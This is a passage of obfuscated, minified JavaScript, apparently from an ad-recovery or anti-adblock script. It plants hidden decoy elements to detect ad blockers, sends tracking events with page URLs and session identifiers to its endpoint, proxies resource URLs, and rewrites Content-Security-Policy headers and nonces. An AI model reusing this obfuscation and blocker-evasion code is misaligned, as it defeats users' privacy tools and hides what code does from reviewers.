R8=(R5=R5||{})[WF(0xb08)]||(R5[WF(0x40d)]||TD)();if(R8[0x6]=0xf&R8[0x6]|0x40,R8[0x8]=0x3f&R8[0x8]|0x80,R6){R7=R7||0x0;for(let R9=0x0;R9<0x10;++R9)R6[R7+R9]=R8[R9];return R6;}return function(RT,RS=0x0){const WK=WF;return(TP[RT[RS+0x0]]+TP[RT[RS+0x1]]+TP[RT[RS+0x2]]+TP[RT[RS+0x3]]+'-'+TP[RT[RS+0x4]]+TP[RT[RS+0x5]]+'-'+TP[RT[RS+0x6]]+TP[RT[RS+0x7]]+'-'+TP[RT[RS+0x8]]+TP[RT[RS+0x9]]+'-'+TP[RT[RS+0xa]]+TP[RT[RS+0xb]]+TP[RT[RS+0xc]]+TP[RT[RS+0xd]]+TP[RT[RS+0xe]]+TP[RT[RS+0xf]])[WK(0x3f0)]();}(R8);},Tf=R5=>{const Wq=Vo;if(Object[Wq(0x914)])return Object[Wq(0x914)](R5);{const R6={};return R5[Wq(0xe87)]((R7,R8)=>R6[R8]=R7),R6;}};let TZ=!0x1,TX=[],TI=!0x0,Tl=0x1,Ts='';function TG(){const WB=Vo;if(Ts)return Ts;try{Ts=document[WB(0xe01)][WB(0x840)](WB(0xb75))||WB(0xf2c);}catch(R5){}return Ts;}let S0='',S1=!0x1;async function S2(R5,R6,R7,R8){const Wk=Vo;var R9;if(TI&&R6&&async function(RT){const Wn=a2S,RS=await async function(Ra){const WU=a2S;await TT();const RR=await async function(Rp){const Wp=a2S,RU=(0x0,T3['Wq'])({'protectUrlContext':'v7'===Rp[Wp(0x264)]||'v8'===Rp[Wp(0x264)]?{'version':Rp[Wp(0x264)],'originalHostname':Rp[Wp(0x105b)],'bidder':void 0x0,'randomize':!0x0}:Rp,'url':''[Wp(0x958)](T0['A'][Wp(0x104d)],Wp(0xfdf)),'endpoint':T0['A'][Wp(0x104d)]}),Rn=await fetch(RU);if(0xc8!==Rn[Wp(0x378)])return[];const Rk=await Rn[Wp(0xfec)](),Rv=Tm['A'][Wp(0x602)](Rk);return JSON[Wp(0xc00)](Rv);}(Ra),RF=[],RK=document[WU(0x54a)](WU(0x725));RK[WU(0xf35)][WU(0x622)](WU(0x327),WU(0xf2c));const Rq=[];for(const Rp of RR){const RU=Rp[WU(0x85b)][WU(0xf56)](TN)[WU(0x88d)](Rk=>void 0x0!==Rk),Rn=[];for(const Rk of RU){var RB;const Rv=null!==(RB=Rk[WU(0xd0b)])&&void 0x0!==RB?RB:WU(0x725),RQ=document[WU(0x54a)](Rv);for(const Rz of Rk[WU(0x884)])RQ[WU(0xe0e)](Rz[WU(0x582)],Rz[WU(0x102d)]);RQ[WU(0xf35)][WU(0x622)](WU(0x327),WU(0x67f)),RQ[WU(0xf35)][WU(0x622)](WU(0xc9b),WU(0xd4f));const RO=document[WU(0x54a)](WU(0x725));RO[WU(0x116)](RQ),RK[WU(0x116)](RO),Rn[WU(0x615)]({'element':RQ,'selector':Rk,'blocked':!0x1});}Rq[WU(0x615)]({'id':Rp['id'],'probes':Rn});}document[WU(0x9b5)][WU(0x116)](RK),await(0x0,T9['y'])(0xa);for(const {id:RY,probes:RC}of Rq){for(const RV of RC)WU(0xf2c)===window[WU(0x1ae)](RV[WU(0xef7)])[WU(0x327)]&&(RV[WU(0x82a)]=!0x0);RC[WU(0x88d)](Rc=>Rc[WU(0x82a)])[WU(0x38e)]/RC[WU(0x38e)]>=0.6&&RF[WU(0x615)](RY);}return RK[WU(0xb22)](),RF;}(RT);S5(RT,Wn(0x3ec),new Map([[Wn(0xaaa),RS[Wn(0xe22)](',')]])),await S8(RT);}(R5),S5(R5,Wk(0x79f),new Map([[Wk(0xd3b),T0['A'][Wk(0x5d9)]],[Wk(0x989),R6?Wk(0x34b):Wk(0x2a8)],[Wk(0x102),R7?Wk(0x34b):Wk(0x2a8)],[Wk(0x332),null!==(R9=T1['A'][Wk(0xda6)](Wk(0x332)))&&void 0x0!==R9?R9:''],[Wk(0x2f2),window[Wk(0x1ee)]?Wk(0x34b):Wk(0x2a8)],[Wk(0x2a7),R6?String((0x0,TE['Ki'])()):Wk(0x2ab)]])),await S8(R5),R8&&!S1){S1=!0x0;const RT=window[Wk(0xbec)][Wk(0x280)][Wk(0xdd7)](Wk(0x624))||window[Wk(0xbec)][Wk(0x280)][Wk(0xdd7)](Wk(0xd95));let RS=S3(RT);window[Wk(0x426)](()=>{const Ra=S3(RT);RS!==Ra&&(RS=Ra,S2(R5,R6,R7,R8));},0x64);}}function S3(R5){const Wv=Vo,R6=window[Wv(0xbec)][Wv(0xf07)][Wv(0x70a)]('#')[0x0];return R5?R6[Wv(0x70a)]('?')[0x0]:R6;}async function S4(R5,R6){const WQ=Vo;S5(R5,WQ(0x576),new Map([[WQ(0xd3b),T0['A'][WQ(0x5d9)]],...R6]));}function S5(R5,R6,R7){const WO=Vo;SS(R7);const R8=TG();if(R8&&R7[WO(0xafe)](WO(0xb75),R8),T7['A'][WO(0x632)](WO(0x104a)[WO(0x958)](R6,')'),Tf(R7)),Tw['A'][WO(0xb7b)]())return S6(R6,R7);S7(R5,R6,R7);}const S6=(R5,R6)=>{const Wz=Vo;let R7=window;for(;R7!==R7[Wz(0x7d8)][Wz(0x420)];)R7=R7[Wz(0x7d8)][Wz(0x420)],R7[Wz(0xed4)]({'as_key':Wz(0x520),'event':R5,'params':R6},'*');},S7=(R5,R6,R7)=>{const WY=Vo;var R8;R7[WY(0xafe)](WY(0x9ad),Tl[WY(0xdea)]()),TX[WY(0x615)]({'name':R6,'params':Tf(R7)}),TZ||(TZ=!0x0,R8=async()=>{TZ=!0x1,await S8(R5);},Tz['A'][WY(0xda6)](window)[WY(0x8a1)]?Tz['A'][WY(0xda6)](window)[WY(0x8a1)][WY(0x695)](window,R8):Tz['A'][WY(0xda6)](window)[WY(0x2e8)][WY(0x695)](window,R8,0x64));};async function S8(R5){const WC=Vo,R6=TX;if(TX=[],0x0===R6[WC(0x38e)])return;if(T0['A'][WC(0x632)])return;if(!TI)return;const R7=await(0x0,T5['C8'])(R5,T0['A'][WC(0x104d)])?(0x0,T5['XV'])(T0['A'][WC(0x104d)],0x0):T0['A'][WC(0x104d)],R8=R7+WC(0xd47)[WC(0x958)](location[WC(0xa18)]),R9=Tm['A'][WC(0x3b0)](JSON[WC(0xc85)](R6));await Ti['G'][WC(0x2ec)](WC(0x871),(0x0,T3['Wq'])({'protectUrlContext':'v7'===R5[WC(0x264)]||'v8'===R5[WC(0x264)]?{'version':R5[WC(0x264)],'originalHostname':R5[WC(0x105b)],'bidder':void 0x0,'randomize':!0x0}:R5,'url':R8,'endpoint':R7}),R9);}async function S9(R5,R6,R7){const WV=Vo;let R8=arguments[WV(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;R7[WV(0xafe)](WV(0x9ad),R8[WV(0xdea)]()),SS(R7),T7['A'][WV(0x632)](WV(0x104a)[WV(0x958)](R6,')'),Tf(R7));const R9=T0['A'][WV(0x104d)]+WV(0xd47)[WV(0x958)](location[WV(0xa18)]),RT=Tm['A'][WV(0x3b0)](JSON[WV(0xc85)]([{'name':R6,'params':Tf(R7)}]));await Ti['G'][WV(0x2ec)](WV(0x871),(0x0,T3['Wq'])({'protectUrlContext':'v7'===R5[WV(0x264)]||'v8'===R5[WV(0x264)]?{'version':R5[WV(0x264)],'originalHostname':R5[WV(0x105b)],'bidder':void 0x0,'randomize':!0x0}:R5,'url':R9,'endpoint':T0['A'][WV(0x104d)]}),RT);}function ST(R5){const Wc=Vo;TI=Math[Wc(0xb08)]()<R5,Tl=R5;}function SS(R5){const WW=Vo;R5[WW(0xafe)](WW(0x77b),location[WW(0xf07)]),R5[WW(0xafe)](WW(0x6ea),T0['A'][WW(0x264)]),R5[WW(0xafe)](WW(0xd87),T6['A'][WW(0xcb5)]()[WW(0xdea)]()),R5[WW(0xafe)](WW(0xd7a),(0x0,TE['FA'])()),R5[WW(0xafe)](WW(0xb4d),(function(){const Wh=WW,R6=Wh(0xb4d);try{let R7=sessionStorage[Wh(0x1a7)](R6);return R7||(R7=Tx(),sessionStorage[Wh(0x492)](R6,R7)),R7;}catch(R8){return'';}}())),R5[WW(0xafe)](WW(0x53a),S0||(S0=Tx(),S0)),R5[WW(0xafe)](WW(0x96a),Math[WW(0x104c)](performance[WW(0x13f)]())[WW(0xdea)]());}function Sa(R5,R6,R7,R8){const Wj=Vo;R5[Wj(0xed4)]({'type':R6,'name':R7,'data':R8},'*');}const SR=[{'description':Vo(0xf1),'selectors':Vo(0x87a)[Vo(0x70a)]('\x0a')[Vo(0xf56)](R5=>R5[Vo(0xae1)]())[Vo(0x88d)](R5=>R5[Vo(0x38e)]>0x0),'isVisible':(R5,R6)=>Vo(0xf2c)!==R6[Vo(0x1ae)](R5)[Vo(0x732)](Vo(0x327))},{'description':Vo(0x1082),'selectors':Vo(0x5ac)[Vo(0x70a)]('\x0a')[Vo(0xf56)](R5=>R5[Vo(0xae1)]())[Vo(0x88d)](R5=>R5[Vo(0x38e)]>0x0),'isVisible':(R5,R6)=>Vo(0xf2c)!==R6[Vo(0x1ae)](R5)[Vo(0x732)](Vo(0x327)),'excludeHosts':[Vo(0xe39),Vo(0x418),Vo(0x839)]},{'description':Vo(0x27e),'selectors':Vo(0xed7)[Vo(0x70a)]('\x0a')[Vo(0xf56)](R5=>R5[Vo(0xae1)]())[Vo(0x88d)](R5=>R5[Vo(0x38e)]>0x0),'isVisible':(R5,R6)=>{const Wu=Vo,R7=R6[Wu(0x1ae)](R5);return Wu(0x748)===R7[Wu(0x732)](Wu(0x88d))||Wu(0xf2c)===R7[Wu(0x732)](Wu(0xcca));}}],SF=Vo(0xa55),SK=R5=>{const Wb=Vo;if(Tz['A'][Wb(0xda6)](R5)[Wb(0x6b8)][Wb(0x695)](R5[Wb(0x474)][Wb(0xe15)],Wb(0xf3b)))return;const R6=R5[Wb(0x474)][Wb(0x54a)](Wb(0xfee));Tz['A'][Wb(0xda6)](R5)[Wb(0x7e3)][Wb(0x695)](R6,Wb(0x582),Wb(0x401)),Tz['A'][Wb(0xda6)](R5)[Wb(0xe16)][Wb(0x695)](R5[Wb(0x474)][Wb(0xe15)],R6),Tz['A'][Wb(0xda6)](R5)[Wb(0x5fe)][Wb(0x695)](R5,Wb(0x7bb),async R7=>{const WM=Wb;if(R7[WM(0xa1d)][WM(0x540)]!==SF)return;R7[WM(0x779)]();const R8=await(async(R9,RT)=>await Sq(R9,RT))(R5,R7[WM(0xa1d)][WM(0xa18)]);R7[WM(0x868)][0x0][WM(0xed4)](R8);});},Sq=async(R5,R6)=>{const WJ=Vo;await(0x0,T9['y'])(0x64);for(const R9 of SR)if((!R9[WJ(0x8a0)]||!R9[WJ(0x8a0)][WJ(0x303)](RT=>R6[WJ(0xdd7)](RT)))&&(!R9[WJ(0xec3)]||R9[WJ(0xec3)][WJ(0x303)](RT=>R6[WJ(0xdd7)](RT))))for(const RT of R9[WJ(0x85b)]){let RS=[];try{RS=R5[WJ(0x816)][WJ(0x33b)](Tz['A'][WJ(0xda6)](R5)[WJ(0xb13)][WJ(0x695)](R5[WJ(0x474)],RT));}catch(Ra){}if(RS[WJ(0x38e)]>0x0&&RS[WJ(0x954)](RR=>!R9[WJ(0xa05)](RR,R5)))return{'isVisible':!0x1,'selector':RT,'description':R9[WJ(0x225)]};}const R7=R5[WJ(0x816)][WJ(0x33b)](Tz['A'][WJ(0xda6)](R5)[WJ(0xb13)][WJ(0x695)](R5[WJ(0x474)],WJ(0x5c0)))[WJ(0xf56)](RR=>async function(RF,RK){const Wo=WJ;let Rq=arguments[Wo(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:RK[Wo(0xbec)][Wo(0xa18)];return await(RB=>(0x0,T8['c'])(Rp=>{const WH=Wo,RU=new MessageChannel();RU[WH(0xad0)][WH(0xb51)]=Rn=>Rp(Rn[WH(0xa1d)]),Tz['A'][WH(0xda6)](RK)[WH(0xaf0)][WH(0xda6)][WH(0x695)](RB)[WH(0xed4)]({'as_key':SF,'hostname':Rq},'*',[RU[WH(0x3a6)]]),setTimeout(()=>Rp({'isVisible':!0x0}),0xbb8);}))(RF);}(RR,R5));return R7[WJ(0x38e)]>0x0?await(R8=R7,(0x0,T8['c'])((RR,RF)=>{const WA=WJ;let RK=0x0;R8[WA(0xe87)](Rq=>{const WL=WA;Rq[WL(0x1b1)](RB=>{const Wg=WL;RB[Wg(0xa05)]||RR(RB),++RK===R8[Wg(0x38e)]&&RR({'isVisible':!0x0});})[WL(0xbfa)](RF);});})):{'isVisible':!0x0};var R8;},SB=(R5,R6,R7,R8)=>{const Wm=Vo,R9=Date[Wm(0x13f)]();if(Wm(0xc34)==typeof R8&&R8[Wm(0xc62)](Wm(0xa23))&&!R6){const RS=setInterval(async()=>{const Wi=Wm;document[Wi(0x3f1)]()&&(clearInterval(RS),Date[Wi(0x13f)]()-R9<0x1f4&&(Sp(R5)[Wi(0xbec)][Wi(0xf07)]=R7));},0x64);return;}const RT=setInterval(async()=>{const WE=Wm;R6&&!R6[WE(0xbe2)]||(clearInterval(RT),Date[WE(0x13f)]()-R9<0x1f4&&(Sp(R5)[WE(0xbec)][WE(0xf07)]=R7));},0xa);};function Sp(R5){const Ww=Vo;let R6=R5;for(;R6!==R6[Ww(0x7d8)];)R6=R6[Ww(0x7d8)];return R6;}function SU(R5,R6){return(0x0,T8['c'])((R7,R8)=>{const We=a2S;let R9=0x0;R5[We(0xe87)](RT=>{const WN=We;RT[WN(0x1b1)](RS=>{const Wr=WN;R6(RS)&&R7(!0x0),++R9===R5[Wr(0x38e)]&&R7(!0x1);})[WN(0xbfa)](R8);});});}function Sn(R5){const Wd=Vo;return Wd(0x34b)===R5[Wd(0x840)](Wd(0x916));}const Sk=R5=>!0x0,Sv=R5=>!0x0,SQ=R5=>(R6=>{const Wy=Vo,R7=window[Wy(0x1ae)](R6);return!(!R7[Wy(0xaf8)]||Wy(0xf2c)===R7[Wy(0xaf8)]);})(R5)&&SV(R5),SO=R5=>(R6=>{const WD=Vo;if(R6[WD(0x58c)])return!0x0;const R7=window[WD(0x1ae)](R6);return!(!R7[WD(0xaf8)]||WD(0xf2c)===R7[WD(0xaf8)]);})(R5)&&SV(R5),Sz=Vo(0x662),SY=async(R5,R6)=>SV(R5)&&await(R7=>(0x0,T8['c'])(R8=>{const WP=Vo,R9=new MessageChannel();R9[WP(0xad0)][WP(0xb51)]=RT=>R8(RT[WP(0xa1d)]),Tz['A'][WP(0xda6)](R6)[WP(0xaf0)][WP(0xda6)][WP(0x695)](R7)[WP(0xed4)]({'as_key':Sz},'*',[R9[WP(0x3a6)]]),setTimeout(()=>R8(!0x1),0xbb8);}))(R5),SC=R5=>{const Wx=Vo;if(Tz['A'][Wx(0xda6)](R5)[Wx(0x6b8)][Wx(0x695)](R5[Wx(0x474)][Wx(0xe15)],Wx(0xfe6)))return;const R6=R5[Wx(0x474)][Wx(0x54a)](Wx(0xfee));Tz['A'][Wx(0xda6)](R5)[Wx(0x7e3)][Wx(0x695)](R6,Wx(0x582),Wx(0x103a)),Tz['A'][Wx(0xda6)](R5)[Wx(0xe16)][Wx(0x695)](R5[Wx(0x474)][Wx(0xe15)],R6),Tz['A'][Wx(0xda6)](R5)[Wx(0x5fe)][Wx(0x695)](R5,Wx(0x7bb),async R7=>{const Wf=Wx;if(R7[Wf(0xa1d)][Wf(0x540)]!==Sz)return;R7[Wf(0x779)]();const R8=await(async R9=>{const WZ=Wf,RT=R9[WZ(0x474)];if(!RT[WZ(0x9b5)])return!0x1;if([{'tagName':'a','checker':Sk},{'tagName':WZ(0xc66),'checker':Sv},{'tagName':WZ(0x725),'checker':SQ},{'tagName':WZ(0x770),'checker':SO}][WZ(0x303)](Ra=>{const WX=WZ;let {tagName:RR,checker:RF}=Ra;const RK=Array[WX(0x33b)](RT[WX(0x9b5)][WX(0xfc1)](RR))[WX(0x88d)](Rq=>!Sn(Rq))[WX(0x4e6)](Rq=>RF(Rq));return RK&&T7['A'][WX(0x632)](WX(0xaee)[WX(0x958)](RR)),RK;}))return!0x0;const RS=[{'tagName':WZ(0x5c0),'checker':SY}][WZ(0xf56)](Ra=>{const WI=WZ;let {tagName:RR,checker:RF}=Ra;return SU(Array[WI(0x33b)](RT[WI(0x9b5)][WI(0xfc1)](RR))[WI(0x88d)](RK=>!Sn(RK))[WI(0xf56)](RK=>RF(RK,R9)[WI(0x1b1)](Rq=>(Rq&&T7['A'][WI(0x632)](WI(0xaee)[WI(0x958)](RR)),Rq))),RK=>RK);});return await SU(RS,Ra=>Ra);})(R5);R7[Wf(0x868)][0x0][Wf(0xed4)](R8);});},SV=R5=>{const Ws=Vo,R6=R9=>{const Wl=a2S,RT=window[Wl(0x1ae)](R9);return Wl(0xf2c)!==RT[Wl(0x327)]&&Wl(0xd4f)===RT[Wl(0xc9b)]&&parseFloat(RT[Wl(0xe70)])>0.2;};if(!R6(R5))return!0x1;const R7=R5[Ws(0x255)]();if(R7[Ws(0xfb1)]<0xa||R7[Ws(0x5ca)]<0xa)return!0x1;let R8=R5[Ws(0xbb4)];for(;R8;){if(!R6(R8))return!0x1;R8=R8[Ws(0xbb4)];}return!0x0;};var Sc=a(0x120e);const SW=async R5=>{const WG=Vo;let {url:R6,target:R7,windowFeatures:R8}=R5;const R9=await Tz['A'][WG(0xda6)](window)[WG(0xa0c)][WG(0x695)](window,R6,{'credentials':WG(0x312)});let RT;RT=R9['ok']?await R9[WG(0xfec)]():(0x0,T3['EW'])(R6)?(0x0,T3['sH'])(R6)[WG(0x34f)]:R6,Sa(window,WG(0x911),WG(0x106),{'target':R7,'windowFeatures':R8,'url':RT});},Sh=R5=>{const Wt=Vo;let {target:R6,windowFeatures:R7,url:R8}=R5;const R9=Tz['A'][Wt(0xda6)](window)[Wt(0x263)][Wt(0x695)](window,R8,null!=R6?R6:Wt(0x1043),R7);SB(window,R9,R8,R7);};var Sj=a(0x1a13);function Su(R5){const h0=Vo,R6=Object[h0(0xb17)](null),R7=R5[h0(0x70a)](';');for(const R9 of R7){var R8;const RT=R9[h0(0xae1)]();if(!RT)continue;const RS=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[h0(0x8df)](RT);if(!RS||!RS[h0(0xbb2)])continue;const Ra=Sb(RS[h0(0xbb2)][h0(0x582)]),RR=(null!==(R8=RS[h0(0xbb2)][h0(0xf18)])&&void 0x0!==R8?R8:'')[h0(0xae1)]();if(!RR){R6[Ra]=[];continue;}const RF=RR[h0(0x70a)](/[\t\n\r\f ]+/),RK=[],Rq=new Set();for(const RB of RF){const Rp=RB[h0(0xae1)]();Rp&&(Rq[h0(0xbc6)](Rp)||(Rq[h0(0x257)](Rp),RK[h0(0x615)](Rp)));}if(R6[Ra]){const RU=R6[Ra],Rn=[],Rk=new Set();for(const Rv of[...RU,...RK])Rk[h0(0xbc6)](Rv)||(Rk[h0(0x257)](Rv),Rn[h0(0x615)](Rv));R6[Ra]=Rn;}else R6[Ra]=RK;}return{'directives':R6};}function Sb(R5){const h1=Vo;return R5[h1(0xae1)]()[h1(0x3f0)]();}function SM(R5){const h2=Vo,R6=[];for(const [R7,R8]of Object[h2(0xec4)](R5[h2(0x4f9)])){const R9=Sb(R7);R8&&0x0!==R8[h2(0x38e)]?R6[h2(0x615)](''[h2(0x958)](R9,'\x20')[h2(0x958)](R8[h2(0xe22)]('\x20'))):R6[h2(0x615)](R9);}return R6[h2(0xe22)](';\x20');}function SJ(R5){const h3=Vo,R6=R5[h3(0x4f9)][h3(0x48a)]||R5[h3(0x4f9)][h3(0xd05)];if(!R6||0x0===R6[h3(0x38e)])return null;for(const R7 of R6){const R8=R7[h3(0x408)](/^["']?nonce-([^'"\s]+)["']?$/);if(R8)return R8[0x1];}return null;}function So(R5,R6){const h4=Vo,R7=R6[h4(0x408)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(R7&&(0x0,T3['Vp'])(R5)){let R8=T0['A'][h4(0x104d)][h4(0x347)](/^https?:\/\//,'');return(0x0,T5['az'])(R5,T0['A'][h4(0x104d)])&&(R8=/^\d+\./i[h4(0x5e7)](R8)?R8[h4(0x347)](/^\d+\./,'*.'):'*.'+R8),[R8,T3['qF'],R5[h4(0x105b)],(0x0,T3['rI'])(R7[0x1],R5[h4(0x105b)]),''][h4(0xe22)]('/');}return R6[h4(0x408)](/^(?:https?:\/\/)?\*$/)?'*':R6;}function SH(R5,R6){const h5=Vo;if(!(0x0,T3['Vp'])(R5))throw new Error(h5(0xa43)[h5(0x958)](R5));if(!R6||0x0===R6[h5(0x38e)])return;const R7=function(RS){const h6=h5;return RS[h6(0x70a)](',')[h6(0xf56)](Ra=>Ra[h6(0xae1)]())[h6(0x88d)](Ra=>Ra[h6(0x38e)]>0x0)[h6(0xf56)](Su);}(R6);if(0x0===R7[h5(0x38e)])return;const R8=R7[h5(0xf56)](RS=>function(Ra,RR){const h7=h5,RF={'directives':Object[h7(0x914)](Object[h7(0xec4)](RR[h7(0x4f9)])[h7(0xf56)](RK=>{let [Rq,RB]=RK;const Rp=function(RU){const hT=a2S,Rn={'frame-ancestors':function(Rk){const h8=a2S;return(0x0,T3['Vp'])(Ra)&&Ra[h8(0x3d6)]?[h8(0x863)+Ra[h8(0x105b)]]:Rk[h8(0xf56)](Rv=>So(Ra,Rv));},'block-all-mixed-content':function(Rk){const h9=a2S;return T0['A'][h9(0x632)]?null:[...Rk];},'report-uri':()=>null};return Rn[RU]?Rn[RU]:RU[hT(0xdd7)](hT(0xbc5))?Rk=>(T0['A'][hT(0x632)]?Rk[hT(0xf56)](Rv=>hT(0x75f)===Rv?hT(0xc35):Rv):[...Rk])[hT(0xf56)](Rv=>So(Ra,Rv)):null;}(Rq);return Rp?[Rq,Rp(RB)]:[Rq,[...RB]];})[h7(0x88d)](RK=>{let [,Rq]=RK;return null!=Rq;}))};return 0x0===Object[h7(0x331)](RF[h7(0x4f9)])[h7(0x38e)]?null:RF;}(R5,RS))[h5(0x88d)](RS=>null!=RS),R9=R8[h5(0xf56)](SJ)[h5(0x4e6)](RS=>null!=RS),RT=function(RS){const hS=h5;return RS[hS(0xf56)](SM)[hS(0xe22)](',\x20');}(R8);return{'protectedHeader':RT,'scriptNonce':R9};}const SA=[],SL={};function Sg(R5,R6){const ha=Vo;if(SA[ha(0xc62)](R6))return;const R7=R5[ha(0x24a)][ha(0x40b)](R5,R6);if(R7){if(!R7[ha(0xdf)])return;if(R7[ha(0xda6)]||R7[ha(0xafe)])return;}try{if(R6[ha(0x408)](/^\d+$/))return;SL[R6]=R5[R6],R5[ha(0x24a)][ha(0xcc4)](R5,R6,{'get':function(){const hR=ha,R8=SL[R6];if(void 0x0===R8){const R9=(0x0,T2['md'])(R6),RT=Tz['A'][hR(0xda6)](R5)[hR(0x7fa)][hR(0x695)](R5[hR(0x474)],hR(0x92f)[hR(0x958)](R9,'\x22]'));if(RT)return RT[hR(0x404)];const RS=Tz['A'][hR(0xda6)](R5)[hR(0xb13)][hR(0x695)](R5[hR(0x474)],'#'+R9);if(0x1===RS[hR(0x38e)])return RS[0x0];if(RS[hR(0x38e)]>0x1)return RS;}return R8;},'set':function(R8){return SL[R6]=R8;},'configurable':!0x0});}catch(R8){return void T7['A'][ha(0x632)](ha(0xa65),R8[ha(0xdea)]());}SA[ha(0x615)](R6);}const Sm=Vo(0xb25)[Vo(0x958)](Vo(0xfa3),Vo(0xdcd));var Si=a(0xe37);function SE(R5,R6,R7,R8,R9){const hF=Vo;return R6?R6[hF(0x70a)]('\x20')[hF(0xf56)](RT=>(0x0,T3['EW'])(RT)?RT:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RT,'kind':T3['MN'][hF(0x2d0)],'baseUrl':R7,'endpoint':R8||T0['A'][hF(0x104d)],'key':R9||(0x0,Si['x'])()}))[hF(0xe22)]('\x20'):R6;}function Sw(R5){const hK=Vo;return R5?R5[hK(0x70a)]('\x20')[hK(0xf56)](R6=>(0x0,T3['EW'])(R6)?(0x0,T3['sH'])(R6)[hK(0x34f)]:R6)[hK(0xe22)]('\x20'):R5;}var SN=a(0x13e7);function Sr(R5){const hq=Vo,R6=[],R7=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let R8;for(;null!==(R8=R7[hq(0x8df)](R5,{'shouldUseOrigin':!0x0}));){const R9=R8[0x1][hq(0xae1)]();if(R9[hq(0xc62)]('\x20')){const RT=R9[hq(0x70a)]('\x20');R6[hq(0x615)]({'url':RT[0x0],'size':RT[0x1]});}else R6[hq(0x615)]({'url':R9});}return R6;}const Sd=R5=>{const hB=Vo;let {protectUrlContext:R6,srcset:R7,endpoint:R8,key:R9,kind:RT,baseUrl:RS,urlFilter:Ra}=R5;return Sr(R7)[hB(0xf56)](RR=>{const hp=hB;let RF;return RF=Ra&&!Ra(RR[hp(0x77b)])?RR[hp(0x77b)]:(0x0,T3['Wq'])({'protectUrlContext':R6,'url':RR[hp(0x77b)],'key':R9,'kind':RT,'endpoint':R8,'baseUrl':RS}),RR[hp(0x505)]?''[hp(0x958)](RF,'\x20')[hp(0x958)](RR[hp(0x505)]):RF;})[hB(0xe22)](',\x20');},Sy=R5=>Sr(R5)[Vo(0xf56)](R6=>{const hU=Vo,R7=(0x0,T3['EW'])(R6[hU(0x77b)])?(0x0,T3['sH'])(R6[hU(0x77b)])[hU(0x34f)]:R6[hU(0x77b)];return R6[hU(0x505)]?''[hU(0x958)](R7,'\x20')[hU(0x958)](R6[hU(0x505)]):R7;})[Vo(0xe22)](',\x20');function SD(R5){const hn=Vo;var R6;let {_window:R7=window,protectUrlContext:R8,html:R9,docBaseUrl:RT,idFilter:RS,urlFilter:Ra,attributeFilter:RR}=R5;if(!R9)return R9;if(R9=R9[hn(0xdea)](),!R9[hn(0xc62)]('<'))return R9;R9[hn(0xc62)](hn(0x130))&&(R9=Tz['A'][hn(0xda6)](R7)[hn(0x91b)][hn(0x695)](R9,/<noscript>.*?<\/noscript>/g,''));const RF=new R7[(hn(0xaab))](),RK=Tz['A'][hn(0xda6)](R7)[hn(0x6bc)][hn(0x695)](RF,R9,hn(0x666)),Rq=RK[hn(0x2ba)](hn(0x8e6)),RB=(null==Rq?void 0x0:Rq[hn(0x840)](hn(0xf07)))||RT||Tz['A'][hn(0xda6)](R7)[hn(0x76e)][hn(0xda6)][hn(0x309)](R7[hn(0x474)]);SP({'_window':R7,'protectUrlContext':R8,'node':RK,'baseUrl':RB,'idFilter':RS,'urlFilter':Ra,'attributeFilter':RR});const Rp=Tz['A'][hn(0xda6)]()[hn(0x7fa)][hn(0x695)](RK,hn(0xda5));Rp&&Rp[hn(0xb22)](),Tz['A'][hn(0xda6)](R7)[hn(0xb13)][hn(0x695)](RK,hn(0x46e))[hn(0xe87)](Rn=>{Sg(R7,Rn['id']);});let RU='';return R9[hn(0xc62)](hn(0xdc5))?RU=RK[hn(0x936)][hn(0x9d6)]:R9[hn(0xc62)](hn(0x176))&&R9[hn(0xc62)](hn(0x5d0))?RU=RK[hn(0xe15)][hn(0x9d6)]+RK[hn(0x9b5)][hn(0x9d6)]:R9[hn(0xc62)](hn(0x176))&&!R9[hn(0xc62)](hn(0x4eb))?RU=RK[hn(0xe15)][hn(0x9d6)]:R9[hn(0xc62)](hn(0x5d0))?(Tz['A'][hn(0xda6)]()[hn(0x4f6)][hn(0xda6)][hn(0x695)](RK[hn(0xe15)])&&(RU+=RK[hn(0xe15)][hn(0x9d6)]),RU+=RK[hn(0x9b5)][hn(0x9d6)]):RU=Tz['A'][hn(0xda6)]()[hn(0x4f6)][hn(0xda6)][hn(0x695)](RK[hn(0xe15)])+Tz['A'][hn(0xda6)]()[hn(0x4f6)][hn(0xda6)][hn(0x695)](RK[hn(0x9b5)]),hn(0x820)===(null===(R6=RK[hn(0xbc3)])||void 0x0===R6?void 0x0:R6[hn(0x582)])&&(RU=hn(0x1011)+RU),RU;}function SP(R5){const hk=Vo;let {_window:R6=window,protectUrlContext:R7,node:R8,baseUrl:R9,idFilter:RT,urlFilter:RS,attributeFilter:Ra}=R5;R8 instanceof R6[hk(0x420)][hk(0x603)]&&(function(RR){const hv=hk;let {protectUrlContext:RF,node:RK,baseUrl:Rq,_window:RB=window,idFilter:Rp,urlFilter:RU,attributeFilter:Rn}=RR;if(!(RK instanceof RB[hv(0x420)][hv(0x5f0)]))return;const Rk=Rb=>(!Rp||Rp(Rb))&&!(0x0,T2['_'])(Rb)&&!Rb[hv(0xc62)](hv(0x495)),Rv=Rb=>(!RU||RU(Rb))&&!(0x0,T3['EW'])(Rb),RQ=Rb=>(!Rn||Rn(Rb))&&!(0x0,T2['_'])(Rb),RO=RK[hv(0x267)][hv(0x3f0)]();if(hv(0x770)===RO||hv(0xc65)===RO){const Rb=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));Rb&&Rv(Rb)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rb,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const RM=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x4f5));RM&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x4f5),Sd({'protectUrlContext':RF,'srcset':RM,'endpoint':T0['A'][hv(0x104d)],'baseUrl':Rq,'urlFilter':RU}));const 